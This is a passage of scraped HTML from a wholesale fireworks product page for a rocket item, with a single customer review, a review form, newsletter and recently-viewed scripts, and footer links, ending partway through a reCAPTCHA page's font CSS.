</div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 1 are rated 2">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>1</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 1 are rated 1"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 1 are rated 1">0</div></div></div></div><section class="t-tgreviews-sort-page"><form method="GET" action="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear?" class="tgreviews-sorting o-layout__item"><input type="hidden" tabindex="-1" name="gotoReviewTab" value="1" /><input type="hidden" tabindex="-1" name="do_sort_reviews" value="1" /><input type="hidden" tabindex="-1" name="Screen" value="PROD" /><input type="hidden" tabindex="-1" name="Product_Code" value="GWC155" /><div class="c-form-list"><div class="c-form-list__item u-width-12"><label class="c-form-label u-text-bold tgreviews-label" for="TGR_Sort">Sort By</label><div class="c-form-select"><select class="c-form-select__dropdown tgreviews-select" id="TGR_Sort" name="TGR_Sort" onchange="this.form.submit()"><option value="-created" selected>Most Recent Reviews</option>
<option value="created">Least Recent Reviews</option>
<option value="-rating">Highest To Lowest Rating</option>
<option value="rating">Lowest To Highest Rating</option>
</select></div></div></div></form></section><div class="t-tgreviews-reviews"><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>I will buy this rocket again</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 6th, 2020</span><span><strong>By</strong> Lessie</span><span><strong>From</strong> Dearing, GA</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Everyone loved this rocket. I will buy this rocket again the next time I order fireworks. Nice and loud</div><div class="tgreviews-review__additionalfields"></div></div></div></div></div></div></div></div></div><div class="row mfp-hide write-review t-tgreviews__form" id="js-write-review"><form method="POST" action="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear" class="t-tgreviews-form"><fieldset><legend class="u-hide-visually">Review Smiling From Ear To Ear</legend><input type="hidden" name="Action" value="TGRADD" /><input type="hidden" name="TGR_Product_Code" value="GWC155" /><input type="hidden" name="TGR_Order_ID" value="" /><input type="hidden" name="Product_Code" value="GWC155" /><input type="hidden" name="CSRF_Token" value="41f8feb22a51128d8b3af6a3e69cf3d6" /><input type="hidden" name="reviewIP" value="" /><input type="hidden" name="reviewCustomerLogin" value="" /><div class="c-form-list"><div class="c-form-list__item c-form-list__item--full"><p class="c-heading-foxtrot">Write a Review for Smiling From Ear To Ear</p><div class="t-tgr_rating o-layout--justify-end o-layout--row-reverse"><input type="radio" name="TGR_Rating" value="5" id="tgrStar-5" checked /><label id="star--tgrStar-5" for="tgrStar-5" aria-label="5 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="4" id="tgrStar-4" /><label id="star--tgrStar-4" for="tgrStar-4" aria-label="4 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="3" id="tgrStar-3" /><label id="star--tgrStar-3" for="tgrStar-3" aria-label="3 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="2" id="tgrStar-2" /><label id="star--tgrStar-2" for="tgrStar-2" aria-label="2 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="1" id="tgrStar-1" /><label id="star--tgrStar-1" for="tgrStar-1" aria-label="1 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label></div></div><div class="c-form-list__item c-form-list__item--full"><ul class="u-font-small"><li>Click/Tap a star to rate. 5 stars is the best!</li><li>All fields are required except "Where are you from?".</li><li>Your email is for verification purposes only and will NOT be published or shared.</li></ul><p class="u-font-small u-text-bold">Thank you for your review!</p></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Name">Your Name</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Name" name="TGR_Name" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Email">Your Email</label><input aria-required="true" type="email" class="c-form-input" id="TGR_Email" name="TGR_Email" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Location">Where are you from?</label><input type="text" class="c-form-input" id="TGR_Location" name="TGR_Location" value=", " /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Title">Review Headline</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Title" name="TGR_Title" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Summary">Share your review of Smiling From Ear To Ear</label><textarea aria-required="true" class="c-form-input c-form-input--long" id="TGR_Summary" name="TGR_Summary" value="" required></textarea></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_ip" value="3.21.33.173" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_customer" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:ORDER_NO" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><div class="bold">Would you recommend this product to others?</div><label for="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="1"><span class="c-form-checkbox__caption u-font-small">Yes, I would!</span></label><br><label for="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="0"><span class="c-form-checkbox__caption u-font-small">No, I would not.</span></label></div><div class="c-form-list__item c-form-list__item--full"><label class="c-form-label bold" for="tgr_AdditionalFields:SERVICE">Additional comments about the service you received</label><textarea class="c-form-input c-form-input--long" id="tgr_AdditionalFields:SERVICE" name="tgr_AdditionalFields:SERVICE" value=""></textarea></div><div class="c-form-list__item c-form-list__item--full"><input class="button primary-button" type="submit" value="Submit"></div></div></fieldset></form></div>
<div class="prod-ctgy-hdft-footer"><div class="wrap"><!-- template footer ? --></div></div><div class="hdft-footer"><div class="wrap"></div></div></div><script>if (typeof am90 !== 'undefined') {var attrMachCall = am90;};</script></div> <!-- .site-wrapper --></div><!-- end column-right --></div><!-- end main --><div class="bottom-wrap"></div><!-- end bottom-wrap --></div><!-- end wrap --></main><!-- end main --></div><!-- end site-wrapper --><footer class="footer"><div class="footer--newsletter lazy-bg" data-src="graphics/00000002/newsletter-image-2.jpg"><div class="footer--newsletter-image1 large-show hide"><img src="graphics/00000002/newsletter-image-1.jpg" /></div><div class="footer--newsletter-outer"><div class="footer--newsletter-inner"><div class="footer--newsletter-title uppercase secondary-font align-center">Join our wholesale mailing list</div><div id="custom_newsletter" class="readytheme-contentsection">
<form action="https://www.superiorfireworks.com/wholesale/product/w-g-wc155/smiling-from-ear-to-ear"method="post"name="sendLane_form"class="x-sendlane--form"role="form"id="js-sendLane_form"data-dev="GD"><input type="hidden" tabindex="-1" name="1" value="" data-is-for="First name" /><div class="elcontainer normal inline-label-left left-aligned"><img alt="Newsletter" src="https://sendlane.com/form-api/impression/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==" style="display:none;" /><div class="form-header hide"><h3>Sign up for our newsletter</h3></div><div id="sendLane_form_fields" class="sortables footer--newsletter-form flex"><div class="formEl fieldtype-input required" data-label="Email" style="display: inline-block; width: 100%;"><label class="hide" for="sendLane_email">Email<span class="indicator required">*</span></label><input type="email" id="sendLane_email" required placeholder="* Email" name="3" class="footer--newsletter-email secondary-font"></div><div class="submit-container"><input type="submit" value="Join" class="btn btn-submit footer--newsletter-btn align-center button primary-button uppercase"></div></div><div id="sendLane_form_messages"><div id="sendLane-error" class="u-color-red align-center"></div><div id="sendLane_form_success" class="u-color-green align-center"></div></div></div></form><script type="text/javascript">/* GD Ticket: 24818040. Glendale Designs Custom Programming for SuperiorFireworks.com */ss_thank_you_message = '<div class="message message-success align-center" style="margin:0;"><b>Success!</b> Thank you for subscribing!</div>';ss_email_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> Enter a valid email address and try again.</div>';ss_api_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> There was an issue on our end here. Please try again.</div>';ss_api_not_success = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Sorry...</b> You were not able to be subscribed. Please try again. Use a different email address if this one keeps having this issue.</div>';function ss_validEmail(form) {var emailVal = document.querySelector("#js-sendLane_form input[type=email]").value;if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(emailVal)) {document.getElementById('sendLane-error').innerHTML = '';return false;} else {document.getElementById('sendLane-error').innerHTML = ss_email_error;return true;}}document.getElementById('js-sendLane_form').addEventListener('submit', function (event) {event.preventDefault();console.log("Submitted the footer newsletter signup form.");function SendLaneSubmit(form) {if (ss_validEmail(form)) {return false;} else {var apiURL = 'https://sendlane.com/form-api/submission/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==';var apiSearchSuccessMessage = "Thank you";$.ajax({cache: false,url: apiURL,type: 'POST',data: $(form).serialize()}).done(function(responseHTML) {if(responseHTML.search(apiSearchSuccessMessage) == -1) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_not_success;} else {/*console.log(responseHTML);*/document.getElementById('sendLane_form_fields').innerHTML = "";document.getElementById('sendLane_form_success').innerHTML = ss_thank_you_message;}}).fail(function(responseHTML) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_error;});return false;}}SendLaneSubmit(event.target);}, false);</script>
</div>
</div></div></div><div class="main-footer"><div class="wrap"><div class="row rigid fxw-wrap-force flex"><div class="column large-one-fourth medium-whole flex ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-symbol-type-250w.png" title="Superior Fireworks" alt="Superior Fireworks" /></a></div><div class="breaker clear clearfix large-hide whole"></div><div class="column large-one-fourth medium-one-third small-half"><div class="footer--title secondary-font uppercase">Categories<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul></div><div class="column large-one-fourth medium-one-third small-half"><div><div class="footer--title secondary-font uppercase">Customer Service<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/customer-account" target="_self">My Account</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/order-history-list" target="_self">Order Status</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Information</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Information</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/container-drop-ship-program" target="_self">Container Drop Ship Program</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/contact-us" target="_self">Contact Us</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/about-us" target="_self">About Us</a></li>
</ul></div><div><div class="footer--title secondary-font uppercase">Resources<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list"><li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li><li><a href="https://www.superiorfireworks.com/wholesale/pricelist" target="_self">Wholesale Price List</a></li><li><a href="https://www.superiorfireworks.com/wholesale/superiorfireworks-wholesale-pricelist.csv" target="_self">Wholesale Price List &#40;CSV&#41;</a></li><li><a href="/blog" target="_self">Our Blog</a></li><li><a href="https://www.superiorfireworks.com/wholesale/share-your-show" target="_self">Share Photos &amp; Videos of Your Show!</a></li></ul></div></div><div class="column large-one-fourth medium-one-third"><div class="footer-social hide medium-show"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div><div class="footer-social"><div class="footer--title uppercase secondary-font">Lets connect<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle footer-social-icons"><a href="https://www.facebook.com/superiorfireworks/" class="footer--social-icon" title="Facebook" target="_blank" data-icon="&#xe093;"></a><a href="https://twitter.com/SuperiorFirewks" class="footer--social-icon" title="Twitter" target="_blank"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a><a href="https://www.instagram.com/superiorfireworks/" class="footer--social-icon" title="Instagram" target="_blank" data-icon="&#xe09a;"></a><a href="https://www.youtube.com/@SuperiorFireworks" class="footer--social-icon" title="YouTube" target="_blank" data-icon="&#xe0a3;"></a></div></div><div class="footer--contactus"><div class="footer--title uppercase secondary-font">Contact Us<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle"><div class="footer--address">1425 Blanding Blvd.<br />Orange Park, FL 32065</div><div class="footer--information"><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Phone</span> (904) 213-0615</div><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Email</span> sales@superiorfireworks.com</div></div></div></div><div class="footer-social medium-hide"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div></div></div></div></div><div class="footer--disclaimers uppercase secondary-font"><div class="wrap"><div class="row"><div class="column whole align-center">Copyright &copy; 2026 Superior Fireworks, LLC</div></div></div></div><!-- end disclaimers --></footer><!-- end footer --><div id="js-chaser" class="back-to-top"><span data-icon="&#x42;" title="Back to Top"></span></div><!-- end back-to-top --><div id="theme-settings" class="readytheme-contentsection">
<script>
var theme_path = "themes\/retail";
var default_country = "US";
</script>
</div>
<!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/vendor.ie.min.js?T=df553fd4" data-resource-code="vendor_ie"></script><![endif]--><!--[if gte IE 9]><!--><script type="text/javascript" src="themes/retail/js/vendor.min.js?T=370250bb" data-resource-code="vendor"></script><!--<![endif]--><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/rem.min.js?T=7c11c3be" data-resource-code="rem_ie"></script><![endif]--><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=JavaScriptResource_Output&amp;JavaScriptCombinedResource_Code=scripts&T=807afb02" data-resource-group="footer_js" data-resource-code="scripts"></script><script type="text/javascript" src="themes/retail/js/page/prod.js?T=728dae92" data-resource-group="footer_js" data-resource-code="prod"></script><section id="js-view_show_container" class="glow-view_show_container" style="display: none"><a class="glow-view_show_link align-center button custom-button uppercase" aria-label="View fireworks show preview on a new window" rel="noopener" target="_blank" href="https://www.superiorfireworks.com/wholesale/show-builder?"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</a><button class="glow-view_show_button align-center button custom-button uppercase js-open_popup" aria-label="View fireworks show preview popup-modal-iframe" data-mfp-src="https://www.superiorfireworks.com/wholesale/show-builder?iframe=1"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</button></section> <script src="https://glowfireworks.com/sdk/js/v1"></script><link rel="stylesheet" type="text/css" href="https://www.superiorfireworks.com/mm5/css/00000002/glow_custom.css?v=1.1688573703"><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/scripts/00000002/glow_custom.js?v=1.1746214586"></script>
<script type="text/javascript">/* Glendale Designs Custom Programming for superiorfireworks.comRecently Viewed Products display using Browser StorageTicket: 29861507USE: Add this code to a page and then this script after jQuery is loaded <div id="dsp_GD_RecentlyViewed"></div>Version 3.03GDCJ*/function GD_ClearRecentlyViewed() {var confirmOK = 'Are you sure you want to clear all your recently viewed items?';if(window.confirm(confirmOK)) {localStorage.setItem('recently_viewed', '');location.href = location.href;return true;} else {return false;}}function GD_DisplayRecentlyViewed(p_codes_arr) {/* jQuery is already loaded in the header for this site */var currNCDate = new Date().getTime();var tempData = '{"v":1,"items":' + JSON.stringify(p_codes_arr) + '}';tempData = encodeURIComponent(tempData);//Make sure to update the store's mm directoryvar dsp_url = "/mm5/merchant.mvc?Store_Code=SFW&Screen=inc_recently_viewed&curr_pcode=GWC155&ac=GD_3_91aQ8b&pdata="+tempData+"&nc=" + currNCDate; $.get( dsp_url, function( html_result ) {$("#dsp_GD_RecentlyViewed").html(html_result);cornerstoneUX.sharedFunctions.lazyLoading();cornerstoneUX.sharedFunctions.recentlyViewedSlider();});}function GD_SetRecentlyViewedData() {/* Get current product code */var rv_curr_product = 'GWC155';var data_recently_viewed = rv_curr_product;/* Get current session storage data csv list of product codes. Add current product code to start of the array */if (localStorage.getItem('recently_viewed')) {data_recently_viewed = rv_curr_product + ',' + localStorage.getItem('recently_viewed');}/* Convert data to a csv array. Reading it always comes in as a string even after being set as an array. */var temp_recently_viewed_arr = data_recently_viewed.split(",");/* Remove array duplicates. Keep order. CREDIT FOR THIS UNIQUE FUNCTION: stackoverflow.com/a/15868720/5914594*/var recently_viewed_arr = temp_recently_viewed_arr.reduce(function(a,b){if (a.indexOf(b) < 0 && b.length) {a.push(b);} return a;},[]);// .log(recently_viewed_arr);/* Set localStorage value */localStorage.setItem('recently_viewed', recently_viewed_arr);/* Call Display Function */$("#dsp_GD_RecentlyViewed").html('<p class="align-center gray"><i>Loading your recently viewed items...</i></p>');GD_DisplayRecentlyViewed (recently_viewed_arr);}/* Get it all going */if(document.getElementById('dsp_GD_RecentlyViewed')) {window.addEventListener('DOMContentLoaded', function () {GD_SetRecentlyViewedData();}); }</script>
<script type="application/ld+json" id="productschema">{"@context": "https://schema.org/","@type": "Product","@id": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-g-wc155\/smiling-from-ear-to-ear","sku": "GWC155","mpn": "GWC155","name": "Smiling From Ear To Ear","image": "https:\/\/www.superiorfireworks.com\/mm5\/graphics\/00000002\/WC-SmilingFromEarToEar.jpg","description": "1.5 artillery rockets that burst into smiley faces.","brand": {"@type": "Brand", "name":"Superior Fireworks Wholesale"},"category": "Rockets","offers": {"@type": "Offer","url": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-g-wc155\/smiling-from-ear-to-ear","priceCurrency": "USD","price": "179.25","availability": "http://schema.org/OutOfStock","itemCondition": "http://schema.org/NewCondition","priceValidUntil": "2026-02-16","seller": {"@type": "Organization","name": "Superior Fireworks Wholesale"}}}</script><script>const write_a_review_link = document.querySelector('.t-write_review_link');if (write_a_review_link !== null) {write_a_review_link.addEventListener('click', (event) => {event.preventDefault();scrollIntoReviews();});}function scrollIntoReviews(){document.querySelector('#tab-reviews').scrollIntoView(true);}$('[data-writeReview]').magnificPopup({focus: '#TGR_Name',items: {src: $('#js-write-review'),type: 'inline'}});</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y&co=aHR0cHM6Ly93d3cuc3VwZXJpb3JmaXJld29ya3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5hceuim4cukm
body_size: 48630
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, 